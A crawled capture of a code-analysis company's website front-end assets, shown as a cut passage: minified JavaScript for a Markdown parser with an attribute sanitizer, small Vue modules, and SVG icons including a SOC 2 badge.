0F17\u0F1A-\u0F1F\u0F2A-\u0F34\u0F36\u0F38\u0F3A-\u0F3D\u0F48\u0F6D-\u0F70\u0F85\u0F98\u0FBD-\u0FC5\u0FC7-\u0FFF\u104A-\u104F\u109E\u109F\u10C6\u10C8-\u10CC\u10CE\u10CF\u10FB\u1249\u124E\u124F\u1257\u1259\u125E\u125F\u1289\u128E\u128F\u12B1\u12B6\u12B7\u12BF\u12C1\u12C6\u12C7\u12D7\u1311\u1316\u1317\u135B\u135C\u1360-\u137F\u1390-\u139F\u13F6\u13F7\u13FE-\u1400\u166D\u166E\u1680\u169B-\u169F\u16EB-\u16ED\u16F9-\u16FF\u170D\u1715-\u171F\u1735-\u173F\u1754-\u175F\u176D\u1771\u1774-\u177F\u17D4-\u17D6\u17D8-\u17DB\u17DE\u17DF\u17EA-\u180A\u180E\u180F\u181A-\u181F\u1879-\u187F\u18AB-\u18AF\u18F6-\u18FF\u191F\u192C-\u192F\u193C-\u1945\u196E\u196F\u1975-\u197F\u19AC-\u19AF\u19CA-\u19CF\u19DA-\u19FF\u1A1C-\u1A1F\u1A5F\u1A7D\u1A7E\u1A8A-\u1A8F\u1A9A-\u1AA6\u1AA8-\u1AAF\u1AC1-\u1AFF\u1B4C-\u1B4F\u1B5A-\u1B6A\u1B74-\u1B7F\u1BF4-\u1BFF\u1C38-\u1C3F\u1C4A-\u1C4C\u1C7E\u1C7F\u1C89-\u1C8F\u1CBB\u1CBC\u1CC0-\u1CCF\u1CD3\u1CFB-\u1CFF\u1DFA\u1F16\u1F17\u1F1E\u1F1F\u1F46\u1F47\u1F4E\u1F4F\u1F58\u1F5A\u1F5C\u1F5E\u1F7E\u1F7F\u1FB5\u1FBD\u1FBF-\u1FC1\u1FC5\u1FCD-\u1FCF\u1FD4\u1FD5\u1FDC-\u1FDF\u1FED-\u1FF1\u1FF5\u1FFD-\u203E\u2041-\u2053\u2055-\u2070\u2072-\u207E\u2080-\u208F\u209D-\u20CF\u20F1-\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u2140-\u2144\u214A-\u214D\u214F-\u215F\u2189-\u24B5\u24EA-\u2BFF\u2C2F\u2C5F\u2CE5-\u2CEA\u2CF4-\u2CFF\u2D26\u2D28-\u2D2C\u2D2E\u2D2F\u2D68-\u2D6E\u2D70-\u2D7E\u2D97-\u2D9F\u2DA7\u2DAF\u2DB7\u2DBF\u2DC7\u2DCF\u2DD7\u2DDF\u2E00-\u2E2E\u2E30-\u3004\u3008-\u3020\u3030\u3036\u3037\u303D-\u3040\u3097\u3098\u309B\u309C\u30A0\u30FB\u3100-\u3104\u3130\u318F-\u319F\u31C0-\u31EF\u3200-\u33FF\u4DC0-\u4DFF\u9FFD-\u9FFF\uA48D-\uA4CF\uA4FE\uA4FF\uA60D-\uA60F\uA62C-\uA63F\uA673\uA67E\uA6F2-\uA716\uA720\uA721\uA789\uA78A\uA7C0\uA7C1\uA7CB-\uA7F4\uA828-\uA82B\uA82D-\uA83F\uA874-\uA87F\uA8C6-\uA8CF\uA8DA-\uA8DF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA954-\uA95F\uA97D-\uA97F\uA9C1-\uA9CE\uA9DA-\uA9DF\uA9FF\uAA37-\uAA3F\uAA4E\uAA4F\uAA5A-\uAA5F\uAA77-\uAA79\uAAC3-\uAADA\uAADE\uAADF\uAAF0\uAAF1\uAAF7-\uAB00\uAB07\uAB08\uAB0F\uAB10\uAB17-\uAB1F\uAB27\uAB2F\uAB5B\uAB6A-\uAB6F\uABEB\uABEE\uABEF\uABFA-\uABFF\uD7A4-\uD7AF\uD7C7-\uD7CA\uD7FC-\uD7FF\uE000-\uF8FF\uFA6E\uFA6F\uFADA-\uFAFF\uFB07-\uFB12\uFB18-\uFB1C\uFB29\uFB37\uFB3D\uFB3F\uFB42\uFB45\uFBB2-\uFBD2\uFD3E-\uFD4F\uFD90\uFD91\uFDC8-\uFDEF\uFDFC-\uFDFF\uFE10-\uFE1F\uFE30-\uFE32\uFE35-\uFE4C\uFE50-\uFE6F\uFE75\uFEFD-\uFF0F\uFF1A-\uFF20\uFF3B-\uFF3E\uFF40\uFF5B-\uFF65\uFFBF-\uFFC1\uFFC8\uFFC9\uFFD0\uFFD1\uFFD8\uFFD9\uFFDD-\uFFFF]|\uD800[\uDC0C\uDC27\uDC3B\uDC3E\uDC4E\uDC4F\uDC5E-\uDC7F\uDCFB-\uDD3F\uDD75-\uDDFC\uDDFE-\uDE7F\uDE9D-\uDE9F\uDED1-\uDEDF\uDEE1-\uDEFF\uDF20-\uDF2C\uDF4B-\uDF4F\uDF7B-\uDF7F\uDF9E\uDF9F\uDFC4-\uDFC7\uDFD0\uDFD6-\uDFFF]|\uD801[\uDC9E\uDC9F\uDCAA-\uDCAF\uDCD4-\uDCD7\uDCFC-\uDCFF\uDD28-\uDD2F\uDD64-\uDDFF\uDF37-\uDF3F\uDF56-\uDF5F\uDF68-\uDFFF]|\uD802[\uDC06\uDC07\uDC09\uDC36\uDC39-\uDC3B\uDC3D\uDC3E\uDC56-\uDC5F\uDC77-\uDC7F\uDC9F-\uDCDF\uDCF3\uDCF6-\uDCFF\uDD16-\uDD1F\uDD3A-\uDD7F\uDDB8-\uDDBD\uDDC0-\uDDFF\uDE04\uDE07-\uDE0B\uDE14\uDE18\uDE36\uDE37\uDE3B-\uDE3E\uDE40-\uDE5F\uDE7D-\uDE7F\uDE9D-\uDEBF\uDEC8\uDEE7-\uDEFF\uDF36-\uDF3F\uDF56-\uDF5F\uDF73-\uDF7F\uDF92-\uDFFF]|\uD803[\uDC49-\uDC7F\uDCB3-\uDCBF\uDCF3-\uDCFF\uDD28-\uDD2F\uDD3A-\uDE7F\uDEAA\uDEAD-\uDEAF\uDEB2-\uDEFF\uDF1D-\uDF26\uDF28-\uDF2F\uDF51-\uDFAF\uDFC5-\uDFDF\uDFF7-\uDFFF]|\uD804[\uDC47-\uDC65\uDC70-\uDC7E\uDCBB-\uDCCF\uDCE9-\uDCEF\uDCFA-\uDCFF\uDD35\uDD40-\uDD43\uDD48-\uDD4F\uDD74\uDD75\uDD77-\uDD7F\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDFF\uDE12\uDE38-\uDE3D\uDE3F-\uDE7F\uDE87\uDE89\uDE8E\uDE9E\uDEA9-\uDEAF\uDEEB-\uDEEF\uDEFA-\uDEFF\uDF04\uDF0D\uDF0E\uDF11\uDF12\uDF29\uDF31\uDF34\uDF3A\uDF45\uDF46\uDF49\uDF4A\uDF4E\uDF4F\uDF51-\uDF56\uDF58-\uDF5C\uDF64\uDF65\uDF6D-\uDF6F\uDF75-\uDFFF]|\uD805[\uDC4B-\uDC4F\uDC5A-\uDC5D\uDC62-\uDC7F\uDCC6\uDCC8-\uDCCF\uDCDA-\uDD7F\uDDB6\uDDB7\uDDC1-\uDDD7\uDDDE-\uDDFF\uDE41-\uDE43\uDE45-\uDE4F\uDE5A-\uDE7F\uDEB9-\uDEBF\uDECA-\uDEFF\uDF1B\uDF1C\uDF2C-\uDF2F\uDF3A-\uDFFF]|\uD806[\uDC3B-\uDC9F\uDCEA-\uDCFE\uDD07\uDD08\uDD0A\uDD0B\uDD14\uDD17\uDD36\uDD39\uDD3A\uDD44-\uDD4F\uDD5A-\uDD9F\uDDA8\uDDA9\uDDD8\uDDD9\uDDE2\uDDE5-\uDDFF\uDE3F-\uDE46\uDE48-\uDE4F\uDE9A-\uDE9C\uDE9E-\uDEBF\uDEF9-\uDFFF]|\uD807[\uDC09\uDC37\uDC41-\uDC4F\uDC5A-\uDC71\uDC90\uDC91\uDCA8\uDCB7-\uDCFF\uDD07\uDD0A\uDD37-\uDD39\uDD3B\uDD3E\uDD48-\uDD4F\uDD5A-\uDD5F\uDD66\uDD69\uDD8F\uDD92\uDD99-\uDD9F\uDDAA-\uDEDF\uDEF7-\uDFAF\uDFB1-\uDFFF]|\uD808[\uDF9A-\uDFFF]|\uD809[\uDC6F-\uDC7F\uDD44-\uDFFF]|[\uD80A\uD80B\uD80E-\uD810\uD812-\uD819\uD824-\uD82B\uD82D\uD82E\uD830-\uD833\uD837\uD839\uD83D\uD83F\uD87B-\uD87D\uD87F\uD885-\uDB3F\uDB41-\uDBFF][\uDC00-\uDFFF]|\uD80D[\uDC2F-\uDFFF]|\uD811[\uDE47-\uDFFF]|\uD81A[\uDE39-\uDE3F\uDE5F\uDE6A-\uDECF\uDEEE\uDEEF\uDEF5-\uDEFF\uDF37-\uDF3F\uDF44-\uDF4F\uDF5A-\uDF62\uDF78-\uDF7C\uDF90-\uDFFF]|\uD81B[\uDC00-\uDE3F\uDE80-\uDEFF\uDF4B-\uDF4E\uDF88-\uDF8E\uDFA0-\uDFDF\uDFE2\uDFE5-\uDFEF\uDFF2-\uDFFF]|\uD821[\uDFF8-\uDFFF]|\uD823[\uDCD6-\uDCFF\uDD09-\uDFFF]|\uD82C[\uDD1F-\uDD4F\uDD53-\uDD63\uDD68-\uDD6F\uDEFC-\uDFFF]|\uD82F[\uDC6B-\uDC6F\uDC7D-\uDC7F\uDC89-\uDC8F\uDC9A-\uDC9C\uDC9F-\uDFFF]|\uD834[\uDC00-\uDD64\uDD6A-\uDD6C\uDD73-\uDD7A\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDE41\uDE45-\uDFFF]|\uD835[\uDC55\uDC9D\uDCA0\uDCA1\uDCA3\uDCA4\uDCA7\uDCA8\uDCAD\uDCBA\uDCBC\uDCC4\uDD06\uDD0B\uDD0C\uDD15\uDD1D\uDD3A\uDD3F\uDD45\uDD47-\uDD49\uDD51\uDEA6\uDEA7\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3\uDFCC\uDFCD]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85-\uDE9A\uDEA0\uDEB0-\uDFFF]|\uD838[\uDC07\uDC19\uDC1A\uDC22\uDC25\uDC2B-\uDCFF\uDD2D-\uDD2F\uDD3E\uDD3F\uDD4A-\uDD4D\uDD4F-\uDEBF\uDEFA-\uDFFF]|\uD83A[\uDCC5-\uDCCF\uDCD7-\uDCFF\uDD4C-\uDD4F\uDD5A-\uDFFF]|\uD83B[\uDC00-\uDDFF\uDE04\uDE20\uDE23\uDE25\uDE26\uDE28\uDE33\uDE38\uDE3A\uDE3C-\uDE41\uDE43-\uDE46\uDE48\uDE4A\uDE4C\uDE50\uDE53\uDE55\uDE56\uDE58\uDE5A\uDE5C\uDE5E\uDE60\uDE63\uDE65\uDE66\uDE6B\uDE73\uDE78\uDE7D\uDE7F\uDE8A\uDE9C-\uDEA0\uDEA4\uDEAA\uDEBC-\uDFFF]|\uD83C[\uDC00-\uDD2F\uDD4A-\uDD4F\uDD6A-\uDD6F\uDD8A-\uDFFF]|\uD83E[\uDC00-\uDFEF\uDFFA-\uDFFF]|\uD869[\uDEDE-\uDEFF]|\uD86D[\uDF35-\uDF3F]|\uD86E[\uDC1E\uDC1F]|\uD873[\uDEA2-\uDEAF]|\uD87A[\uDFE1-\uDFFF]|\uD87E[\uDE1E-\uDFFF]|\uD884[\uDF4B-\uDFFF]|\uDB40[\uDC00-\uDCFF\uDDF0-\uDFFF]/g,qT=Object.hasOwnProperty;class YT{constructor(){this.occurrences,this.reset()}slug(t,n){const r=this;let i=jT(t,n===!0);const u=i;for(;qT.call(r.occurrences,i);)r.occurrences[u]++,i=u+"-"+r.occurrences[u];return r.occurrences[i]=0,i}reset(){this.occurrences=Object.create(null)}}function jT(e,t){return typeof e!="string"?"":(t||(e=e.toLowerCase()),e.replace($T,"").replace(/ /g,"-"))}const KT=["javascript:","data:text/html","vbscript:","data:text/javascript","data:text/vbscript","data:text/css","data:text/plain","data:text/xml"],VT=(e,t)=>e.startsWith("on")?!1:e==="href"||e==="src"?!KT.some(n=>t.toLowerCase().startsWith(n)):!0,QT=(e,t)=>t?(t=Object.fromEntries(Object.entries(t).filter(([n,r])=>{const i=VT(n,r);return i||console.warn(`[@nuxtjs/mdc] removing unsafe attribute: ${n}="${r}"`),i})),e==="pre"&&typeof t.highlights=="string"&&(t.highlights=t.highlights.split(" ").map(n=>Number.parseInt(n))),t):{};function WT(e={}){const t=new YT;function n(r,i){var u,s,a,o,c;if(r.type==="root")return{type:"root",children:r.children.map(h=>n(h,r)).filter(Boolean)};if(r.type==="element"){if(r.tagName==="p"&&r.children.every(f=>f.type==="text"&&/^\s*$/.test(f.value)))return null;if(r.tagName==="li"){let f=!1;r.children=(u=r.children)==null?void 0:u.flatMap(m=>m.type==="element"&&m.tagName==="p"?(f&&m.children.unshift({type:"element",tagName:"br",properties:{},children:[]}),f=!0,m.children):m)}(s=r.tagName)!=null&&s.match(/^h\d$/)&&(r.properties=r.properties||{},r.properties.id=String(((a=r.properties)==null?void 0:a.id)||t.slug(vT(r))).replace(/-+/g,"-").replace(/^-|-$/g,"").replace(/^(\d)/,"_$1")),r.tagName==="component-slot"&&(r.tagName="template");const h=(r.tagName==="template"&&((o=r.content)!=null&&o.children.length)?r.content.children:r.children).map(f=>n(f,r)).filter(Boolean);return{type:"element",tag:r.tagName,props:QT(r.tagName,r.properties),children:h}}return r.type==="text"&&(!/^\n+$/.test(r.value||"")||(c=i==null?void 0:i.properties)!=null&&c.emptyLinePlaceholder)?{type:"text",value:r.value}:e.keepComments&&r.type==="comment"?{type:"comment",value:r.value}:null}this.Compiler=r=>{const i=n(r);let u;const s=r.children.findIndex(a=>{var o;return a.type==="comment"&&((o=a.value)==null?void 0:o.trim())==="more"});if(s!==-1&&(u=n({type:"root",children:r.children.slice(0,s)}),u.children.find(a=>a.type==="element"&&a.tag==="pre"))){const a=i.children[i.children.length-1];a.type==="element"&&a.tag==="style"&&u.children.push(a)}return i.children=(i.children||[]).filter(a=>a.type!=="text"),{body:i,excerpt:u}}}let we,Gr;const GT=async(e={})=>{var i,u,s,a,o,c,h,f,m,d,E,p,T;we||(we=await cu(()=>import("./DqJTh2Uw.js"),__vite__mapDeps([0,1,2,3,4,5]),import.meta.url).catch(()=>({}))),Gr||(Gr=await cu(()=>import("./bNaE6FFb.js"),[],import.meta.url).then(A=>A.getMdcConfigs()).catch(()=>[]));const t=[...Gr||[],...e.configs||[]];e.highlight!=null&&e.highlight!=!1&&e.highlight.highlighter!==void 0&&typeof e.highlight.highlighter!="function"&&(e={...e,highlight:{...e.highlight}},delete e.highlight.highlighter);const n=lu(e,{remark:{plugins:we==null?void 0:we.remarkPlugins},rehype:{plugins:we==null?void 0:we.rehypePlugins},highlight:we==null?void 0:we.highlight},RT);(u=(i=n.rehype)==null?void 0:i.plugins)!=null&&u.highlight&&(n.rehype.plugins.highlight.options={...n.rehype.plugins.highlight.options||{},...n.highlight||{}});let r=nl();for(const A of t)r=await((a=(s=A.unified)==null?void 0:s.pre)==null?void 0:a.call(s,r))||r;r.use(oh);for(const A of t)r=await((c=(o=A.unified)==null?void 0:o.remark)==null?void 0:c.call(o,r))||r;await os(r,(h=n.remark)==null?void 0:h.plugins),r.use(r0,(f=n.rehype)==null?void 0:f.options);for(const A of t)r=await((d=(m=A.unified)==null?void 0:m.rehype)==null?void 0:d.call(m,r))||r;await os(r,(E=n.rehype)==null?void 0:E.plugins),r.use(WT,n);for(const A of t)r=await((T=(p=A.unified)==null?void 0:p.post)==null?void 0:T.call(p,r))||r;return async function(k,{fileOptions:I}={}){const{content:L,data:R}=await no(k),y=await r.process({...I,value:L,data:R}),v=y.result,w=Object.assign(JT(v.body),R,(y==null?void 0:y.data)||{});let j;if(w.toc!==!1){const x=lu(w.toc||{},n.toc);j=HT(v.body,x)}return{data:w,body:v.body,excerpt:v.excerpt,toc:j}}},XT=async(e,t={},n={})=>(await GT(t))(e,n);function JT(e){let t="",n="";const r=e.children.filter(i=>i.type==="element"&&i.tag!=="hr");if(r.length&&r[0].tag==="h1"){const i=r.shift();t=du(i)}if(r.length&&r[0].tag==="p"){const i=r.shift();n=du(i)}return{title:t,description:n}}const s2=Sc({__name:"MDC",props:{tag:{type:[String,Boolean],default:"div"},value:{type:[String,Object],required:!0},excerpt:{type:Boolean,default:!1},parserOptions:{type:Object,default:()=>({})},class:{type:[String,Array,Object],default:""},unwrap:{type:[Boolean,String],default:!1}},async setup(e){let t,n;const r=e,i=fu(()=>kc(r.value)),{data:u,refresh:s,error:a}=([t,n]=Nc(async()=>Bc(i.value,async()=>typeof r.value!="string"?r.value:await XT(r.value,r.parserOptions),"$f5RDtkbR42")),t=await t,n(),t),o=fu(()=>{var c,h;return r.excerpt?(c=u.value)==null?void 0:c.excerpt:(h=u.value)==null?void 0:h.body});return Ic(()=>r.value,()=>{s()}),(c,h)=>{var m,d,E,p;const f=yc;return Oc(c.$slots,"default",{data:(m=Dt(u))==null?void 0:m.data,body:(d=Dt(u))==null?void 0:d.body,toc:(E=Dt(u))==null?void 0:E.toc,excerpt:(p=Dt(u))==null?void 0:p.excerpt,error:Dt(a)},()=>{var T;return[o.value?(Fc(),xc(f,{key:0,tag:r.tag,class:wc(r.class),body:o.value,data:(T=Dt(u))==null?void 0:T.data,unwrap:r.unwrap},null,8,["tag","class","body","data","unwrap"])):Lc("",!0)]})}}}),a2=()=>{const e=hu("active-analyzer",()=>null),t=hu("analyzer-cache",()=>({}));return{activeAnalyzer:e,fetchAnalyzer:async r=>{if(t.value[r]){e.value=t.value[r];return}const{data:i,error:u}=await Pc(`/api/analyzer/${r}`,"$fhQWA5Qbs8");if(u.value)throw Rc({statusCode:404,message:"Analyzer not found"});i.value&&(e.value=i.value,t.value[r]=i.value)}}};export{s2 as _,sE as a,Z1 as b,cs as c,pp as f,Mc as g,xE as h,u2 as s,vT as t,a2 as u,Qe as v,Ya as z};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/img/icon/issue-severity/major.svg
body_size: -316
content:
<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<rect fill="#EF5F00" x="2.4" y="15.2" width="4.8" height="6.4" rx="1.2" />
<rect fill="#EF5F00" x="9.6" y="8.8" width="4.8" height="12.8" rx="1.2" />
<rect fill="currentColor" x="16.8" y="2.4" width="4.8" height="19.2" rx="1.2" fill-opacity="0.2"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/UrFrAd9n.js
body_size: -328
content:
import{r,c as s,p as u}from"./C03jjLLE.js";let a=Symbol("DescriptionContext");function v({slot:i=r({}),name:l="Description",props:n={}}={}){let e=r([]);function p(t){return e.value.push(t),()=>{let o=e.value.indexOf(t);o!==-1&&e.value.splice(o,1)}}return u(a,{register:p,slot:i,name:l,props:n}),s(()=>e.value.length>0?e.value.join(" "):void 0)}export{v as k};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DwDY30ME.js
body_size: -60
content:
import d from"./D-Gpj_fj.js";import f from"./DNKGB8qv.js";import l from"./CRAxp-hn.js";import{_ as v}from"./wExcY1ov.js";import{d as x,J as C,aC as y,j as k,o,v as n,x as a,M as m,g as t}from"./C03jjLLE.js";import{u as g}from"./Cdl4p4h8.js";import"./CQt-XBSO.js";import"./D8UcYbYq.js";import"./Cgx8Wfrh.js";import"./hbOoBq-x.js";const D={class:"document-driven-page"},V=x({__name:"document-driven",setup(h){const{contentHead:_}=C().public.content,{page:e,layout:c}=y();return e.value,_&&g(e),(B,N)=>{const r=d,s=f,u=l,p=v;return o(),k("div",D,[n(p,{name:t(c)||"default"},{default:a(()=>[t(e)?(o(),m(s,{key:t(e)._id,value:t(e)},{empty:a(({value:i})=>[n(r,{value:i},null,8,["value"])]),_:1},8,["value"])):(o(),m(u,{key:1}))]),_:1},8,["name"])])}}});export{V as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/_vercel/image?url=%2Fimg%2Fsoc2-badge.svg&w=1536&q=100
body_size: 30290
content:
<svg width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g clip-path="url(#clip0_3933_19364)">
<mask id="mask0_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-18" y="-20" width="201" height="201">
<path d="M182.28 -19.3594H-17.7197V180.641H182.28V-19.3594Z" fill="white"/>
</mask>
<g mask="url(#mask0_3933_19364)">
<mask id="mask1_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-18" y="-20" width="201" height="201">
<path d="M182.28 -19.3594H-17.7197V180.641H182.28V-19.3594Z" fill="white"/>
</mask>
<g mask="url(#mask1_3933_19364)">
<mask id="mask2_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-16" y="-17" width="196" height="196">
<path d="M179.78 -16.8594H-15.2197V178.141H179.78V-16.8594Z" fill="white"/>
</mask>
<g mask="url(#mask2_3933_19364)">
<mask id="mask3_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-16" y="-17" width="196" height="196">
<path d="M179.78 -16.8594H-15.2197V178.141H179.78V-16.8594Z" fill="white"/>
</mask>
<g mask="url(#mask3_3933_19364)">
<mask id="mask4_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-16" y="-17" width="196" height="196">
<path d="M179.78 -16.8594H-15.2197V178.141H179.78V-16.8594Z" fill="white"/>
</mask>
<g mask="url(#mask4_3933_19364)">
<mask id="mask5_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="1" y="0" width="163" height="162">
<path d="M79.2799 0.140312C63.4708 0.777183 48.197 6.04436 35.3558 15.2876C22.5146 24.5309 12.6717 37.3429 7.04981 52.1324C1.42787 66.9219 0.274574 83.0371 3.73317 98.4764C7.19177 113.916 15.1099 127.999 26.504 138.977C37.8981 149.954 52.2661 157.343 67.8234 160.224C83.3808 163.106 99.4419 161.354 114.012 155.185C128.582 149.017 141.019 138.704 149.778 125.528C158.537 112.351 163.232 96.8922 163.28 81.0703V80.7003C163.28 79.6536 163.26 78.6036 163.22 77.5503C162.374 56.7275 153.51 37.0379 138.484 22.5982C123.457 8.1585 103.43 0.0866641 82.5899 0.0703125C81.4799 0.0703125 80.3699 0.0703122 79.2499 0.140312" fill="white"/>
</mask>
<g mask="url(#mask5_3933_19364)">
<mask id="mask6_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="164" height="164">
<path d="M163.29 0.0703125H0.0498047V163.31H163.29V0.0703125Z" fill="white"/>
</mask>
<g mask="url(#mask6_3933_19364)">
<rect width="163.44" height="163.44" fill="url(#pattern0)"/>
</g>
</g>
</g>
<mask id="mask7_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-16" y="-17" width="196" height="196">
<path d="M179.78 -16.8594H-15.2197V178.141H179.78V-16.8594Z" fill="white"/>
</mask>
<g mask="url(#mask7_3933_19364)">
<mask id="mask8_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="1" y="0" width="163" height="162">
<path d="M79.2799 0.140312C63.4708 0.777183 48.197 6.04436 35.3558 15.2876C22.5146 24.5309 12.6717 37.3429 7.04981 52.1324C1.42787 66.9219 0.274574 83.0371 3.73317 98.4764C7.19177 113.916 15.1099 127.999 26.504 138.977C37.8981 149.954 52.2661 157.343 67.8234 160.224C83.3808 163.106 99.4419 161.354 114.012 155.185C128.582 149.017 141.019 138.704 149.778 125.528C158.537 112.351 163.232 96.8922 163.28 81.0703V80.7003C163.28 79.6536 163.26 78.6036 163.22 77.5503C162.374 56.7275 153.51 37.0379 138.484 22.5982C123.457 8.1585 103.43 0.0866641 82.5899 0.0703125C81.4799 0.0703125 80.3699 0.0703122 79.2499 0.140312" fill="white"/>
</mask>
<g mask="url(#mask8_3933_19364)">
<mask id="mask9_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="164" height="164">
<path d="M163.29 0.0703125H0.0498047V163.31H163.29V0.0703125Z" fill="white"/>
</mask>
<g mask="url(#mask9_3933_19364)">
<rect width="163.44" height="163.44" fill="url(#pattern1)"/>
</g>
</g>
</g>
</g>
</g>
<mask id="mask10_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="6" y="5" width="152" height="152">
<path d="M157.79 5.14062H6.78027V156.151H157.79V5.14062Z" fill="white"/>
</mask>
<g mask="url(#mask10_3933_19364)">
<mask id="mask11_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="6" y="5" width="152" height="152">
<path d="M157.79 5.14062H6.78027V156.151H157.79V5.14062Z" fill="white"/>
</mask>
<g mask="url(#mask11_3933_19364)">
<mask id="mask12_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="6" y="5" width="152" height="152">
<path d="M157.79 5.14062H6.78027V156.151H157.79V5.14062Z" fill="white"/>
</mask>
<g mask="url(#mask12_3933_19364)">
<mask id="mask13_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="19" y="18" width="127" height="126">
<path d="M19.8799 80.8302C19.8819 93.2227 23.5585 105.336 30.4449 115.639C37.3312 125.943 47.1181 133.972 58.5679 138.713C70.0177 143.454 82.6162 144.694 94.7704 142.275C106.925 139.856 118.089 133.887 126.851 125.124C135.613 116.36 141.58 105.195 143.997 93.0408C146.414 80.8863 145.172 68.2879 140.429 56.8389C135.686 45.3899 127.655 35.6043 117.351 28.7196C107.047 21.8348 94.9324 18.1602 82.5399 18.1602C74.3104 18.1602 66.1615 19.7812 58.5586 22.9308C50.9557 26.0804 44.0477 30.6968 38.229 36.5164C32.4104 42.336 27.7951 49.2447 24.6467 56.8481C21.4984 64.4516 19.8786 72.6007 19.8799 80.8302Z" fill="white"/>
</mask>
<g mask="url(#mask13_3933_19364)">
<mask id="mask14_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="19" y="18" width="127" height="126">
<path d="M145.2 18.1602H19.8799V143.49H145.2V18.1602Z" fill="white"/>
</mask>
<g mask="url(#mask14_3933_19364)">
<rect x="19.6797" y="18" width="125.76" height="125.52" fill="url(#pattern2)"/>
</g>
</g>
</g>
<mask id="mask15_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="6" y="5" width="152" height="152">
<path d="M157.79 5.14062H6.78027V156.151H157.79V5.14062Z" fill="white"/>
</mask>
<g mask="url(#mask15_3933_19364)">
<mask id="mask16_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="19" y="18" width="127" height="126">
<path d="M19.8799 80.8302C19.8819 93.2227 23.5585 105.336 30.4449 115.639C37.3312 125.943 47.1181 133.972 58.5679 138.713C70.0177 143.454 82.6162 144.694 94.7704 142.275C106.925 139.856 118.089 133.887 126.851 125.124C135.613 116.36 141.58 105.195 143.997 93.0408C146.414 80.8863 145.172 68.2879 140.429 56.8389C135.686 45.3899 127.655 35.6043 117.351 28.7196C107.047 21.8348 94.9324 18.1602 82.5399 18.1602C74.3104 18.1602 66.1615 19.7812 58.5586 22.9308C50.9557 26.0804 44.0477 30.6968 38.229 36.5164C32.4104 42.336 27.7951 49.2447 24.6467 56.8481C21.4984 64.4516 19.8786 72.6007 19.8799 80.8302Z" fill="white"/>
</mask>
<g mask="url(#mask16_3933_19364)">
<mask id="mask17_3933_19364" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="19" y="18" width="127" height="126">
<path d="M145.2 18.1602H19.8799V143.49H145.2V18.1602Z" fill="white"/>
</mask>
<g mask="url(#mask17_3933_19364)">
<rect x="12" y="10" width="143" height="144" fill="url(#pattern3)"/>
</g>
</g>
</g>
</g>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M115.371 103.032C115.243 105.344 114.23 107.519 112.541 109.102C110.741 110.571 108.46 111.319 106.141 111.202C104.393 111.238 102.674 110.754 101.201 109.812C99.7282 108.831 98.5743 107.441 97.8806 105.812C97.0713 103.97 96.6655 101.975 96.6906 99.9624V96.7424C96.6524 94.7049 97.0514 92.6828 97.8606 90.8124C98.5673 89.1774 99.7393 87.7864 101.231 86.8124C102.747 85.8669 104.504 85.3806 106.291 85.4124C107.433 85.315 108.583 85.4533 109.67 85.8188C110.757 86.1842 111.757 86.769 112.608 87.5369C113.459 88.3048 114.144 89.2395 114.619 90.2828C115.094 91.3262 115.35 92.4561 115.371 93.6024H113.281C112.754 89.3291 110.421 87.1958 106.281 87.2024C105.237 87.1667 104.199 87.3792 103.254 87.8226C102.308 88.2659 101.481 88.9273 100.841 89.7524C99.3929 91.811 98.6877 94.3004 98.8406 96.8124V99.8824C98.7172 102.351 99.4211 104.789 100.841 106.812C101.452 107.646 102.259 108.318 103.189 108.77C104.12 109.221 105.147 109.438 106.181 109.402C107.99 109.534 109.78 108.965 111.181 107.812C112.416 106.509 113.155 104.814 113.271 103.022L115.371 103.032ZM92.6106 99.6424C92.6546 101.735 92.2452 103.813 91.4106 105.732C90.692 107.375 89.5017 108.767 87.9906 109.732C86.453 110.689 84.671 111.179 82.8606 111.142C81.5171 111.188 80.1806 110.929 78.9511 110.385C77.7216 109.842 76.631 109.027 75.7606 108.002C73.9473 105.902 73.044 103.072 73.0506 99.5124V96.9224C73.0239 94.854 73.4434 92.8041 74.2806 90.9124C74.8579 89.6979 75.6835 88.6178 76.704 87.742C77.7245 86.8662 78.9173 86.2141 80.2054 85.8277C81.4935 85.4414 82.8484 85.3294 84.1824 85.499C85.5165 85.6686 86.8002 86.1161 87.9506 86.8124C89.4585 87.7812 90.6479 89.1723 91.3706 90.8124C92.2158 92.6672 92.6459 94.6842 92.6306 96.7224V99.7224L92.6106 99.6424ZM90.4906 96.9224C90.6552 